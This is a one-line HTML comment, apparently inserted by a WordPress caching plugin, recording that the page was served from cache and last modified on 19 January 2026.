<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 12:52:33 GMT -->
